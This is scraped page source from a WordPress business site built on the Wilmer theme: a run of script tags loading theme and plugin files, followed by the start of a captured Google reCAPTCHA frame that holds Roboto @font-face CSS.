<script type="text/javascript" src="https://lafmar.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.plugin.js?ver=6.6.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.6.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.6.4" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/parallax.min.js?ver=6.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/swiper.min.js?ver=6.6.4" id="swiper-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery-mousewheel.min.js?ver=6.6.4" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.6.4" id="countdown-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.6.4" id="counter-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.6.4" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.6.4" id="typed-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="fullPage-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.6.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js?ver=6.6.4" id="curtain-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.6.4" id="multiscroll-js"></script>
<script type="text/javascript" id="wilmer-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/lafmar.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"<span class=\"mkdf-prev-icon\"><span class=\"mkdf-alt-prev-icon arrow_left\"><\/span><span class=\"mkdf-main-icon arrow_carrot-left\"><\/span><span class=\"mkdf-prev-label\">prev<\/span><\/span>","sliderNavNextArrow":"<span class=\"mkdf-next-icon\"><span class=\"mkdf-next-label\">next<\/span><span class=\"mkdf-main-icon arrow_carrot-right\"><\/span><span class=\"mkdf-alt-next-icon arrow_right\"><\/span>","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":95,"mkdfTopBarHeight":40,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":135,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":95,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules.min.js?ver=6.6.4" id="wilmer-mikado-modules-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcLK84UAAAAAKI9svCOYCUZGs1OkZcVbkB9db1v&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcLK84UAAAAAKI9svCOYCUZGs1OkZcVbkB9db1v","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"wilmer"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLK84UAAAAAKI9svCOYCUZGs1OkZcVbkB9db1v&co=aHR0cHM6Ly9sYWZtYXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a3hstpf3hr6w
body_size: 48789
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
